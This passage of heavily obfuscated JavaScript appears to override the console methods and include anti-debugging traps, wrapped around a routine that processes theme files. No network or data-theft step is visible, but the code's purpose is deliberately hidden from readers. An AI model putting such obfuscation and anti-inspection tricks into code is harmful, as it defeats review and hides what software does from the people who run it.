0O00911F_0x4ce1cf._0x4fa5b7,O00O00911F_0x4ce1cf._0xc3ce3c,O00O00911F_0x4ce1cf._0x29a07d)]),');'));_0x49501c=_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0xe7949e,O00O00911F_0x4ce1cf._0x546edb,O00O00911F_0x4ce1cf._0x5e7681,O00O00911F_0x4ce1cf._0x31e56b,O00O00911F_0x4ce1cf._0xe3a4e3)](_0x1dd416);}catch(_0x53470f){_0x49501c=window;}const _0x56687c=_0x49501c[_0x223330(O00O00911F_0x4ce1cf._0x469f95,O00O00911F_0x4ce1cf._0x1679dc,O00O00911F_0x4ce1cf._0x2f32c6,O00O00911F_0x4ce1cf._0x553980,O00O00911F_0x4ce1cf._0x3deffc)+'le']=_0x49501c[_0x48cf43(O00O00911F_0x4ce1cf._0x382d06,O00O00911F_0x4ce1cf._0xee321b,O00O00911F_0x4ce1cf._0x4da966,O00O00911F_0x4ce1cf._0x1120df,O00O00911F_0x4ce1cf._0x233e7b)+'le']||{};function _0x43788c(_0x5096e4,_0x1d25ae,_0x17fc05,_0xfe8e54,_0x26fdb5){return _0x13013e(_0x5096e4-O00O00911F_0x5791ce._0x598e9a,_0x1d25ae-O00O00911F_0x5791ce._0x1e46cb,_0xfe8e54,_0xfe8e54-O00O00911F_0x5791ce._0x561fe1,_0x26fdb5-O00O00911F_0x5791ce._0x37e881);}function _0x223330(_0x85244c,_0x32aeb1,_0x4293b1,_0x1e6f52,_0x18ef7b){return _0x8b37d4(_0x85244c-O00O00911F_0x5ef07a._0x1e1829,_0x32aeb1-O00O00911F_0x5ef07a._0x482aef,_0x4293b1-O00O00911F_0x5ef07a._0x297149,_0x85244c,_0x1e6f52- -O00O00911F_0x5ef07a._0x21eca9);}const _0x45cac8=[_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x347ee5,O00O00911F_0x4ce1cf._0x5911,O00O00911F_0x4ce1cf._0x40d0e6,O00O00911F_0x4ce1cf._0x300c07,O00O00911F_0x4ce1cf._0x837c22)],_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x75073b,O00O00911F_0x4ce1cf._0x203e60,O00O00911F_0x4ce1cf._0x5a0eda,O00O00911F_0x4ce1cf._0x33e1a7,-O00O00911F_0x4ce1cf._0x6d67da)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x1b3519,O00O00911F_0x4ce1cf._0x55fade,O00O00911F_0x4ce1cf._0x1a7de5,O00O00911F_0x4ce1cf._0x5c82bf,O00O00911F_0x4ce1cf._0xe976ee)],_0x13ec54[_0x223330(O00O00911F_0x4ce1cf._0x5968dc,O00O00911F_0x4ce1cf._0xa5f3c,O00O00911F_0x4ce1cf._0x47d865,O00O00911F_0x4ce1cf._0x3a0854,O00O00911F_0x4ce1cf._0x240884)],_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x2fe884,O00O00911F_0x4ce1cf._0x2a877f,O00O00911F_0x4ce1cf._0x2416b0,O00O00911F_0x4ce1cf._0x16df13,O00O00911F_0x4ce1cf._0x1dc4a9)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x3b385c,O00O00911F_0x4ce1cf._0x587c4f,O00O00911F_0x4ce1cf._0x5551dd,O00O00911F_0x4ce1cf._0x578f3d,O00O00911F_0x4ce1cf._0x1cff56)],_0x13ec54[_0x43788c(-O00O00911F_0x4ce1cf._0x353c8f,O00O00911F_0x4ce1cf._0x1c1d8e,O00O00911F_0x4ce1cf._0x2ad2ec,O00O00911F_0x4ce1cf._0xe28de3,O00O00911F_0x4ce1cf._0x2ba630)]];for(let _0x3742d3=-0xb9b+-0x277*-0x3+-0xb*-0x62;_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x427c31,O00O00911F_0x4ce1cf._0x5b6981,O00O00911F_0x4ce1cf._0x95aa18,O00O00911F_0x4ce1cf._0xde88da)](_0x3742d3,_0x45cac8[_0x48cf43(O00O00911F_0x4ce1cf._0x4844f5,O00O00911F_0x4ce1cf._0x408651,O00O00911F_0x4ce1cf._0x56dc3a,O00O00911F_0x4ce1cf._0x5005a0,O00O00911F_0x4ce1cf._0x17e665)+'h']);_0x3742d3++){const _0x2ed8ad=_0x5b4e8e[_0x3990ef(O00O00911F_0x4ce1cf._0x33e848,O00O00911F_0x4ce1cf._0x2e0ddb,O00O00911F_0x4ce1cf._0x4ee7bc,O00O00911F_0x4ce1cf._0x20f797,O00O00911F_0x4ce1cf._0x4d3367)+_0x43788c(O00O00911F_0x4ce1cf._0x4a517f,-O00O00911F_0x4ce1cf._0x1b904b,O00O00911F_0x4ce1cf._0x164fbd,O00O00911F_0x4ce1cf._0xbbfe78,O00O00911F_0x4ce1cf._0x3cd3ed)+'r'][_0x3990ef(-O00O00911F_0x4ce1cf._0x53cf39,-O00O00911F_0x4ce1cf._0x417830,-O00O00911F_0x4ce1cf._0x13308e,O00O00911F_0x4ce1cf._0x19c4c9,O00O00911F_0x4ce1cf._0x5c6127)+_0x43788c(O00O00911F_0x4ce1cf._0x54013d,O00O00911F_0x4ce1cf._0x6bb7f4,O00O00911F_0x4ce1cf._0x2d5753,O00O00911F_0x4ce1cf._0x84e4cd,O00O00911F_0x4ce1cf._0x1acd49)][_0x223330(O00O00911F_0x4ce1cf._0x1912c0,O00O00911F_0x4ce1cf._0x3603d2,O00O00911F_0x4ce1cf._0x19a86b,O00O00911F_0x4ce1cf._0x2129a3,O00O00911F_0x4ce1cf._0x483cf1)](_0x5b4e8e),_0x3aee71=_0x45cac8[_0x3742d3],_0x5718a3=_0x56687c[_0x3aee71]||_0x2ed8ad;_0x2ed8ad[_0x43788c(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x5b5a7e,O00O00911F_0x4ce1cf._0x48b503,O00O00911F_0x4ce1cf._0x256688,O00O00911F_0x4ce1cf._0x288c53)+_0x43788c(O00O00911F_0x4ce1cf._0x198ddd,O00O00911F_0x4ce1cf._0x32aed6,O00O00911F_0x4ce1cf._0x22d08b,O00O00911F_0x4ce1cf._0x3aa782,O00O00911F_0x4ce1cf._0x49f2aa)]=_0x5b4e8e[_0x5e758f(O00O00911F_0x4ce1cf._0x4ef304,O00O00911F_0x4ce1cf._0x1394f2,O00O00911F_0x4ce1cf._0x3a2cfa,O00O00911F_0x4ce1cf._0x1352c3,O00O00911F_0x4ce1cf._0x48138)](_0x5b4e8e),_0x2ed8ad[_0x3990ef(O00O00911F_0x4ce1cf._0x26f1bd,O00O00911F_0x4ce1cf._0x464113,O00O00911F_0x4ce1cf._0x5a301f,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x665891)+_0x43788c(O00O00911F_0x4ce1cf._0x1a7cd1,O00O00911F_0x4ce1cf._0x39d95c,O00O00911F_0x4ce1cf._0x4aa8fa,O00O00911F_0x4ce1cf._0x48f8a8,O00O00911F_0x4ce1cf._0xf09cea)]=_0x5718a3[_0x3990ef(O00O00911F_0x4ce1cf._0x59f72d,O00O00911F_0x4ce1cf._0x12f026,O00O00911F_0x4ce1cf._0x2da0bd,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x5c301b)+_0x43788c(O00O00911F_0x4ce1cf._0x5b2fd4,O00O00911F_0x4ce1cf._0x20598e,O00O00911F_0x4ce1cf._0x43c521,O00O00911F_0x4ce1cf._0xed020b,O00O00911F_0x4ce1cf._0xf09cea)][_0x43788c(O00O00911F_0x4ce1cf._0x4a193b,O00O00911F_0x4ce1cf._0x2e5adb,O00O00911F_0x4ce1cf._0x5f0efb,O00O00911F_0x4ce1cf._0xc1b819,O00O00911F_0x4ce1cf._0x13e6f5)](_0x5718a3),_0x56687c[_0x3aee71]=_0x2ed8ad;}});_0x13ec54[_0x3cfe90(-O00O00911F_0x40dda8._0x43b39f,O00O00911F_0x40dda8._0x3abbf3,O00O00911F_0x40dda8._0x5fe9ab,-O00O00911F_0x40dda8._0x1bf8fd,O00O00911F_0x40dda8._0x2fe7e3)](_0x7f7b24);const _0x15dc92=[];_0x15dc92[_0x8b37d4(O00O00911F_0x40dda8._0x13e801,O00O00911F_0x40dda8._0x337e07,O00O00911F_0x40dda8._0x3086c2,O00O00911F_0x40dda8._0x3e6af1,O00O00911F_0x40dda8._0x38cce5)](_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x5150ad,O00O00911F_0x40dda8._0x51be15,O00O00911F_0x40dda8._0x378e61,O00O00911F_0x40dda8._0x183000,O00O00911F_0x40dda8._0x2a0ca6)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c));function _0x51626e(_0x148646,_0x5e1912,_0x3f6d63,_0x4e7421,_0x326ab2){return O00O00911F_0x1fd229(_0x326ab2,_0x5e1912-O00O00911F_0xd70097._0x3372b,_0x148646- -O00O00911F_0xd70097._0x26e90a,_0x4e7421-O00O00911F_0xd70097._0x523239,_0x326ab2-O00O00911F_0xd70097._0x5d8956);}function _0x8b37d4(_0x20395b,_0x4bc03b,_0x343860,_0x310f35,_0x1189a8){return O00O00911F_0x2a49d6(_0x310f35,_0x1189a8- -O00O00911F_0x3968df._0x16a9e8,_0x343860-O00O00911F_0x3968df._0x865af8,_0x310f35-O00O00911F_0x3968df._0x4749c4,_0x1189a8-O00O00911F_0x3968df._0x42d0b6);}O00O00911F_0xdb0d9[_0x824aad(O00O00911F_0x40dda8._0xecb84e,O00O00911F_0x40dda8._0x46b2fc,O00O00911F_0x40dda8._0x42288d,O00O00911F_0x40dda8._0x10c639,O00O00911F_0x40dda8._0x469053)+'ch'](({theme:_0x1d030a,file:_0x339e6e})=>{const O00O00911F_0xb48ee3={_0x28ee1c:0x1c0,_0x3fed4e:0xe1,_0x5260ca:0xda,_0x54b121:0x3ef},O00O00911F_0x6f1ec7={_0x5ea6dc:0x346,_0x5577b9:0xbf,_0x30074e:0x97,_0x34cb70:0xcb};function _0x5325d3(_0xea9caf,_0x11ddb1,_0x2ea41f,_0x5a41b0,_0x1ee123){return _0x3cfe90(_0xea9caf,_0x1ee123-O00O00911F_0x6f1ec7._0x5ea6dc,_0x2ea41f-O00O00911F_0x6f1ec7._0x5577b9,_0x5a41b0-O00O00911F_0x6f1ec7._0x30074e,_0x1ee123-O00O00911F_0x6f1ec7._0x34cb70);}function _0x267e24(_0x1e9294,_0x5cf2c5,_0x399920,_0x2ddacb,_0x2b21b2){return _0x13013e(_0x1e9294-O00O00911F_0xb48ee3._0x28ee1c,_0x5cf2c5-O00O00911F_0xb48ee3._0x3fed4e,_0x1e9294,_0x2ddacb-O00O00911F_0xb48ee3._0x5260ca,_0x2b21b2-O00O00911F_0xb48ee3._0x54b121);}_0x15dc92[_0x267e24(O00O00911F_0x30a00a._0x308f21,O00O00911F_0x30a00a._0x404ccd,O00O00911F_0x30a00a._0xa0e531,O00O00911F_0x30a00a._0x3cc3a5,O00O00911F_0x30a00a._0x529b85)](_0x13ec54[_0x267e24(O00O00911F_0x30a00a._0x210c57,O00O00911F_0x30a00a._0x395328,O00O00911F_0x30a00a._0x550fbb,O00O00911F_0x30a00a._0x66414a,O00O00911F_0x30a00a._0x4ffc8b)](O00O00911F_0x2ca8e0,_0x339e6e,_0x1d030a));});try{await Promise[_0x51626e(O00O00911F_0x40dda8._0x3b997b,O00O00911F_0x40dda8._0x5f0882,O00O00911F_0x40dda8._0x36e0c1,O00O00911F_0x40dda8._0x5398db,O00O00911F_0x40dda8._0x54d384)](_0x15dc92),console[_0x13013e(O00O00911F_0x40dda8._0x327ce7,O00O00911F_0x40dda8._0xcbd5a8,O00O00911F_0x40dda8._0x4408d4,O00O00911F_0x40dda8._0x33ca99,O00O00911F_0x40dda8._0xa106bd)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x2df3da,O00O00911F_0x40dda8._0x50bd95,-O00O00911F_0x40dda8._0x382dc4,-O00O00911F_0x40dda8._0x37a3e3,O00O00911F_0x40dda8._0x17ed5a)]);}catch(_0x2c1e5d){console[_0x8b37d4(O00O00911F_0x40dda8._0x4e5b95,O00O00911F_0x40dda8._0x3667ab,O00O00911F_0x40dda8._0x5f16af,O00O00911F_0x40dda8._0x327d0c,O00O00911F_0x40dda8._0x34bdda)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x6acd7,O00O00911F_0x40dda8._0x19de1f,O00O00911F_0x40dda8._0x3fad21,O00O00911F_0x40dda8._0x17c26a,O00O00911F_0x40dda8._0x21ffc4)],_0x2c1e5d);}}O00O00911F_0x3bc1f0();function O00O00911F_0x17a1(_0x5e8958,_0x40514f){const _0x1df97b=O00O00911F_0x39b7();return O00O00911F_0x17a1=function(_0x49d584,_0x2972b6){_0x49d584=_0x49d584-(-0x158*0x19+-0x19*0xfa+0x3ab0);let _0x245b2f=_0x1df97b[_0x49d584];return _0x245b2f;},O00O00911F_0x17a1(_0x5e8958,_0x40514f);}function O00O00911F_0x3897ae(_0x161283){const O00O00911F_0x2a1c99={_0x56bd57:0xe0,_0x5e62b9:0x88c,_0x16aa85:0xe61,_0x43d295:0x75b,_0x127a69:0x8c6,_0x4d7456:0x1c5e,_0x20fb53:0x5f4,_0x5b8de0:0x16f4,_0x2298f5:0x138c,_0x152868:0x17c4,_0x44c327:0x11e,_0x594eb8:0x1b44,_0x22623a:0x7c5,_0x1f5204:0xd4e,_0x18e081:0xade,_0x5c9868:0x1d7e,_0x2ce527:0x1323,_0x3ce74f:0xffc,_0x19847f:0x1604,_0x3819a2:0x11f4,_0x4aebc4:0x1099,_0x1ee285:0x125b,_0xcefd3:0x475,_0x232e24:0xbfb,_0x3dca46:0xaee,_0xb30f86:0x282b,_0x2c6042:0x2025,_0x1cac73:0x238c,_0x13f401:0x18d5,_0x38768e:0x23d2,_0x2902af:0x1420,_0x43d992:0x17c1,_0x2d302f:0x1171,_0x3d0ea3:0x903,_0x24354f:0xebd,_0x1172cd:0x7ce,_0x3bac6a:0x2bb,_0x41a784:0xa08,_0x1ac10d:0x4a,_0x285acb:0x220,_0x37c09f:0x82d,_0x2af1d8:0xa93,_0x2c3cb6:0x639,_0x56b85a:0xb69,_0x3a9892:0x726,_0x55ff80:0xe1e,_0x475d6a:0xdea,_0x1870d3:0x114c,_0xb004f6:0x2b5,_0x303bd7:0x137f,_0x381648:0x1575,_0x2fa372:0x100e,_0x41b602:0x1060,_0x1c4ac4:0x1a41,_0x24a422:0x1f28,_0x50fcc5:0x2757,_0x10ea85:0xc71,_0x51e9f3:0x194a,_0x3a0dc6:0xe51},O00O00911F_0x3982e2={_0x3cde5c:0x240,_0x2eae71:0x3d,_0x19470c:0xc6,_0x230845:0x19d},O00O00911F_0x52d689={_0xbea3c9:0xfba,_0xd55cec:0xde3,_0x50b02d:0x1dcb,_0x8f800:0x70b,_0x5328d5:0x1418,_0x3ea615:0xe8e,_0x5650c0:0x172e,_0x1f20c3:0x222f,_0x1a201f:0x2364,_0x5425e3:0x1d38,_0x464fc6:0x1521,_0x13fa08:0x2382,_0x4b3392:0x1fcb,_0x78c2f9:0x245d,_0x17cc76:0x1fd7,_0x3147ea:0xdf6,_0x441efd:0x9f6,_0x8511a1:0xb1,_0x595d95:0x390,_0x1d49cf:0x186e,_0x484c7f:0x1245,_0x2095a1:0xddd,_0x4ef197:0x16f6,_0x3dfb18:0x1b29,_0x572d1d:0x1297,_0x4a9acb:0x18bd,_0x8e5bec:0x1b25,_0x42a220:0x13b8,_0x20c7ce:0xe3c,_0x12a061:0x124d,_0x5c0019:0xbbc,_0x1b7722:0x27d,_0x14539d:0x1153,_0xb90f7f:0xd7b,_0x7e0a96:0x976,_0x6c2cc4:0x2bb,_0x5dee99:0x13ae,_0x2fb57b:0xf97,_0x1445a7:0xf27,_0x2a8bac:0xb4f,_0x8ddd0c:0x5db,_0x2b8ec0:0x3f6,_0x175f06:0xc61,_0xbf355b:0x435,_0x126d70:0xa0a,_0x10515f:0xb9b,_0x1df282:0x100f,_0x41c5fe:0x1585,_0x3a36fa:0x1500,_0x1f060e:0x1247,_0x2614cc:0xc9f,_0x25a67f:0x8e,_0x1f9b14:0xa93,_0x237939:0x8d5,_0x2dcaa5:0xb5,_0x166b12:0x7b,_0x16c4e4:0x937,_0x350d15:0x1ce4,_0x42010b:0x1961,_0x776f7b:0xe76,_0x416b5b:0x6fd,_0x2e4e78:0xa4a,_0x27051a:0x826,_0x4d4f7b:0x34f,_0x43ed1a:0x12ca,_0x4322df:0x1e14,_0x4c8f55:0x1d7f,_0x171ad5:0x242c,_0x41b9eb:0x29f0,_0x2fa8fd:0x2825,_0x45a00f:0x26f,_0x2a1e57:0x6e4,_0x3168f2:0x802,_0x4babe4:0x4b7,_0x3c34cd:0x662,_0x18d77b:0x1c2e,_0x19b1fd:0x13f6,_0x4d45db:0x2835,_0xc4622:0x104c,_0x20d08d:0x2b0d,_0x5f41ee:0x76c,_0x2bad87:0x34a,_0x19c774:0x15ab,_0x3a4b6d:0x1be,_0xe85bef:0xb7d,_0x373c17:0xed7,_0x3db476:0x1b4b,_0x36e11f:0x1305,_0x107f7e:0x1be1,_0x387546:0x1208,_0x2e8e11:0x2136,_0x5df487:0xa97,_0x8ddfda:0xc5d,_0x48ec2b:0xe7d,_0x488fef:0x1952,_0x12c060:0x408,_0x5d6abf:0xad5,_0x26de5e:0xe1,_0x116340:0xc1,_0x4c2022:0x2d0,_0x239355:0xf75,_0x38e7f5:0x1c92,_0x5eed95:0xe74,_0x32dd26:0x2b5a,_0x30193e:0x1aab,_0x2606a0:0x14f8,_0x1faa9e:0x161,_0xc2664a:0xff,_0x59d079:0x2c3,_0x14cb8b:0x869,_0x303d5f:0x11c8,_0x2bf217:0x10fe,_0x111637:0x1562,_0x13fa8f:0x2c9a,_0x571721:0x1df1,_0x20199c:0x76c,_0x11694f:0x373,_0x126a9c:0xacd,_0xab826a:0x15dd,_0x55d2e4:0x9ff,_0x2f966c:0x1b6a,_0x49086a:0x14ce,_0x550ef4:0x1906,_0xf53ed8:0xa1d,_0x374691:0x1427,_0x1b5b7e:0x1813,_0x26968f:0x20b6,_0x446374:0x17ee,_0x4b7c72:0x1d26,_0x2df6d7:0x12c2,_0x5ce3da:0x1ea1,_0x52544f:0xdb1,_0x2cfb10:0xae5,_0x4f2260:0x17a0,_0x3ebbe4:0x540,_0x4bf856:0x3d8,_0x3aa90f:0xd43,_0x2c1884:0x125d,_0x327f9c:0x107a},O00O00911F_0x89540={_0x1c6510:0x128,_0x375cc9:0xc5,_0x17ede4:0x284,_0x7d9f6b:0x108},O00O00911F_0x20bfff={_0x146b09:0x1d,_0x2119b7:0x2b2,_0x311e1f:0xae,_0x21fd1a:0xfd},O00O00911F_0x4f0d58={_0x56955a:0x1c8,_0xf4ea2:0x57,_0x348fb8:0x406,_0x542ce8:0x18c},O00O00911F_0x4d147e={_0x5052c1:0xba,_0x26040f:0x1f4,_0x49e1ff:0x5c,_0x22f536:0xa2},O00O00911F_0x5eed68={_0x5a390b:0x25d,_0x4e3e25:0xe4,_0x4fca9d:0x13a,_0x2c7dba:0xe0},O00O00911F_0x1f573e={_0x2c6afa:0x34f,_0x2cd953:0x151,_0x518308:0x56,_0x5bfd40:0x130},O00O00911F_0xd6bbf3={_0x269e6f:0x1bc,_0x119721:0x7a,_0x590229:0xd0,_0x10336b:0xe9};function _0x49d09f(_0x5a8b87,_0x3703e5,_0xa619b5,_0x534f44,_0x99f44b){return O00O00911F_0x96d9cf(_0x534f44-O00O00911F_0xd6bbf3._0x269e6f,_0x3703e5-O00O00911F_0xd6bbf3._0x119721,_0xa619b5-O00O00911F_0xd6bbf3._0x590229,_0x534f44-O00O00911F_0xd6bbf3._0x10336b,_0x5a8b87);}function _0x3f8a6c(_0x40417f,_0x35cc13,_0x5edba7,_0x60d0c2,_0x2ad554){return O00O00911F_0x96d9cf(_0x35cc13-O00O00911F_0x1f573e._0x2c6afa,_0x35cc13-O00O00911F_0x1f573e._0x2cd953,_0x5edba7-O00O00911F_0x1f573e._0x518308,_0x60d0c2-O00O00911F_0x1f573e._0x5bfd40,_0x60d0c2);}const _0x42e001={'qbaaq':function(_0x581bbd,_0x145c9a){return _0x581bbd===_0x145c9a;},'yBdwE':_0x495c28(O00O00911F_0x2a1c99._0x56bd57,O00O00911F_0x2a1c99._0x5e62b9,O00O00911F_0x2a1c99._0x16aa85,O00O00911F_0x2a1c99._0x43d295,O00O00911F_0x2a1c99._0x127a69)+'g','OGmAw':_0x495c28(O00O00911F_0x2a1c99._0x4d7456,O00O00911F_0x2a1c99._0x20fb53,O00O00911F_0x2a1c99._0x5b8de0,O00O00911F_0x2a1c99._0x2298f5,O00O00911F_0x2a1c99._0x152868)+_0x495c28(-O00O00911F_0x2a1c99._0x44c327,O00O00911F_0x2a1c99._0x594eb8,O00O00911F_0x2a1c99._0x22623a,O00O00911F_0x2a1c99._0x1f5204,O00O00911F_0x2a1c99._0x18e081)+_0x49d09f(O00O00911F_0x2a1c99._0x5c9868,O00O00911F_0x2a1c99._0x2ce527,O00O00911F_0x2a1c99._0x3ce74f,O00O00911F_0x2a1c99._0x19847f,O00O00911F_0x2a1c99._0x3819a2),'LqAcH':_0x495c28(O00O00911F_0x2a1c99._0x4aebc4,O00O00911F_0x2a1c99._0x1ee285,O00O00911F_0x2a1c99._0xcefd3,O00O00911F_0x2a1c99._0x232e24,O00O00911F_0x2a1c99._0x3dca46)+'er','iiXTE':function(_0x125f8f,_0x4a7960){return _0x125f8f!==_0x4a7960;},'kPiqP':function(_0x3d23b8,_0x36ef01){return _0x3d23b8+_0x36ef01;},'hevLM':function(_0x7e0141,_0x39d479){return _0x7e0141/_0x39d479;},'KyPQB':_0x3f8a6c(O00O00911F_0x2a1c99._0xb30f86,O00O00911F_0x2a1c99._0x2c6042,O00O00911F_0x2a1c99._0x1cac73,O00O00911F_0x2a1c99._0x13f401,O00O00911F_0x2a1c99._0x38768e)+'h','MoMXI':function(_0x33836f,_0x55d5bd){return _0x33836f===_0x55d5bd;},'waSuv':function(_0x3f2f3b,_0x1f8d45){return _0x3f2f3b%_0x1f8d45;},'xgGxX':function(_0x350254,_0x449811){return _0x350254+_0x449811;},'ANSSa':_0x15315f(O00O00911F_0x2a1c99._0x2902af,O00O00911F_0x2a1c99._0x43d992,O00O00911F_0x2a1c99._0x2d302f,O00O00911F_0x2a1c99._0x3d0ea3,O00O00911F_0x2a1c99._0x24354f),'xFuuW':_0x495c28(-O00O00911F_0x2a1c99._0x1172cd,-O00O00911F_0x2a1c99._0x3bac6a,-O00O00911F_0x2a1c99._0x41a784,-O00O00911F_0x2a1c99._0x1ac10d,O00O00911F_0x2a1c99._0x285acb),'DpAeY':_0x177869(-O00O00911F_0x2a1c99._0x37c09f,O00O00911F_0x2a1c99._0x2af1d8,O00O00911F_0x2a1c99._0x2c3cb6,O00O00911F_0x2a1c99._0x56b85a,-O00O00911F_0x2a1c99._0x3a9892)+'n','KMGAD':_0x15315f(O00O00911F_0x2a1c99._0x55ff80,O00O00911F_0x2a1c99._0x475d6a,O00O00911F_0x2a1c99._0x1870d3,O00O00911F_0x2a1c99._0xb004f6,O00O00911F_0x2a1c99._0x303bd7)+_0x3f8a6c(O00O00911F_0x2a1c99._0x381648,O00O00911F_0x2a1c99._0x2fa372,O00O00911F_0x2a1c99._0x41b602,O00O00911F_0x2a1c99._0x1c4ac4,O00O00911F_0x2a1c99._0x2ce527)+'t','gjZvE':function(_0x2f5612,_0x2ba7d1){return _0x2f5612(_0x2ba7d1);},'bUyqK':function(_0x685b31,_0x39f1ce){return _0x685b31(_0x39f1ce);}};function _0x495c28(_0x11439b,_0x14b828,_0x5a9a9d,_0x5514e7,_0x1d5482){return O00O00911F_0x2a49d6(_0x5a9a9d,_0x5514e7- -O00O00911F_0x5eed68._0x5a390b,_0x5a9a9d-O00O00911F_0x5eed68._0x4e3e25,_0x5514e7-O00O00911F_0x5eed68._0x4fca9d,_0x1d5482-O00O00911F_0x5eed68._0x2c7dba);}function _0x15315f(_0x4f9402,_0x59dd6f,_0x3fe549,_0x7b1b6b,_0x27cc8b){return O00O00911F_0x2a49d6(_0x59dd6f,_0x3fe549-O00O00911F_0x4d147e._0x5052c1,_0x3fe549-O00O00911F_0x4d147e._0x26040f,_0x7b1b6b-O00O00911F_0x4d147e._0x49e1ff,_0x27cc8b-O00O00911F_0x4d147e._0x22f536);}function _0x26d50f(_0x3396cc){const O00O00911F_0x17af7c={_0x463726:0xde,_0xd3a3b0:0x103,_0x5b6759:0x409,_0x589cea:0x1b5},O00O00911F_0x534b3e={_0x330a87:0x10c,_0x10c8d2:0x27f,_0x4c02c2:0xeb,_0x30fc3c:0xd2};if(_0x42e001[_0x569aea(O00O00911F_0x52d689._0xbea3c9,O00O00911F_0x52d689._0xd55cec,O00O00911F_0x52d689._0x50b02d,O00O00911F_0x52d689._0x8f800,O00O00911F_0x52d689._0x5328d5)](typeof _0x3396cc,_0x42e001[_0x569aea(O00O00911F_0x52d689._0x3ea615,O00O00911F_0x52d689._0x5650c0,O00O00911F_0x52d689._0x1f20c3,O00O00911F_0x52d689._0x1a201f,O00O00911F_0x52d689._0x5425e3)]))return function(_0x195e0e){}[_0x5a6a0c(O00O00911F_0x52d689._0x464fc6,O00O00911F_0x52d689._0x13fa08,O00O00911F_0x52d689._0x4b3392,O00O00911F_0x52d689._0x78c2f9,O00O00911F_0x52d689._0x17cc76)+_0x394274(O00O00911F_0x52d689._0x3147ea,O00O00911F_0x52d689._0x441efd,-O00O00911F_0x52d689._0x8511a1,-O00O00911F_0x52d689._0x595d95,O00O00911F_0x52d689._0x1d49cf)+'r'](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x484c7f,O00O00911F_0x52d689._0x2095a1,O00O00911F_0x52d689._0x4ef197,O00O00911F_0x52d689._0x3dfb18,O00O00911F_0x52d689._0x572d1d)])[_0x394274(O00O00911F_0x52d689._0x4a9acb,O00O00911F_0x52d689._0x8e5bec,O00O00911F_0x52d689._0x42a220,O00O00911F_0x52d689._0x20c7ce,O00O00911F_0x52d689._0x12a061)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x5c0019,-O00O00911F_0x52d689._0x1b7722,O00O00911F_0x52d689._0x14539d,O00O00911F_0x52d689._0xb90f7f,O00O00911F_0x52d689._0x7e0a96)]);else _0x42e001[_0x5a6a0c(-O00O00911F_0x52d689._0x6c2cc4,O00O00911F_0x52d689._0x5dee99,O00O00911F_0x52d689._0x2fb57b,O00O00911F_0x52d689._0x1445a7,O00O00911F_0x52d689._0x2a8bac)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x8ddd0c,-O00O00911F_0x52d689._0x2b8ec0,O00O00911F_0x52d689._0x175f06,-O00O00911F_0x52d689._0xbf355b,O00O00911F_0x52d689._0x126d70)]('',_0x42e001[_0x394274(O00O00911F_0x52d689._0x10515f,O00O00911F_0x52d689._0x1df282,O00O00911F_0x52d689._0x41c5fe,O00O00911F_0x52d689._0x3a36fa,O00O00911F_0x52d689._0x1f060e)](_0x3396cc,_0x3396cc))[_0x42e001[_0xef5620(O00O00911F_0x52d689._0x2614cc,-O00O00911F_0x52d689._0x25a67f,O00O00911F_0x52d689._0x1f9b14,O00O00911F_0x52d689._0x237939,O00O00911F_0x52d689._0x2dcaa5)]],-0x784+0x2b*-0x7f+0x4cf*0x6)||_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x166b12,O00O00911F_0x52d689._0x16c4e4,O00O00911F_0x52d689._0x350d15,O00O00911F_0x52d689._0x42010b,O00O00911F_0x52d689._0x776f7b)](_0x42e001[_0x394274(O00O00911F_0x52d689._0x416b5b,O00O00911F_0x52d689._0x2e4e78,O00O00911F_0x52d689._0x27051a,O00O00911F_0x52d689._0x4d4f7b,O00O00911F_0x52d689._0x43ed1a)](_0x3396cc,0x7*0x537+-0x2400+-0x6d),-0x432*0x6+-0x1416+0x78b*0x6)?function(){return!![];}[_0xef5620(O00O00911F_0x52d689._0x4322df,O00O00911F_0x52d689._0x4c8f55,O00O00911F_0x52d689._0x171ad5,O00O00911F_0x52d689._0x41b9eb,O00O00911F_0x52d689._0x2fa8fd)+_0x5b55bf(O00O00911F_0x52d689._0x45a00f,O00O00911F_0x52d689._0x2a1e57,O00O00911F_0x52d689._0x3168f2,-O00O00911F_0x52d689._0x4babe4,-O00O00911F_0x52d689._0x3c34cd)+'r'](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x18d77b,O00O00911F_0x52d689._0x19b1fd,O00O00911F_0x52d689._0x4d45db,O00O00911F_0x52d689._0xc4622,O00O00911F_0x52d689._0x20d08d)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x5f41ee,O00O00911F_0x52d689._0x2bad87,O00O00911F_0x52d689._0x19c774,O00O00911F_0x52d689._0x3a4b6d,O00O00911F_0x52d689._0xe85bef)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x3db476,O00O00911F_0x52d689._0x36e11f,O00O00911F_0x52d689._0x107f7e,O00O00911F_0x52d689._0x387546)]))[_0x569aea(O00O00911F_0x52d689._0x2e8e11,O00O00911F_0x52d689._0x5df487,O00O00911F_0x52d689._0x8ddfda,O00O00911F_0x52d689._0x48ec2b,O00O00911F_0x52d689._0x488fef)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x12c060,-O00O00911F_0x52d689._0x5d6abf,-O00O00911F_0x52d689._0x26de5e,O00O00911F_0x52d689._0x116340,O00O00911F_0x52d689._0x4c2022)]):function(){return![];}[_0x5b55bf(O00O00911F_0x52d689._0x239355,O00O00911F_0x52d689._0x38e7f5,O00O00911F_0x52d689._0x5eed95,O00O00911F_0x52d689._0x32dd26,O00O00911F_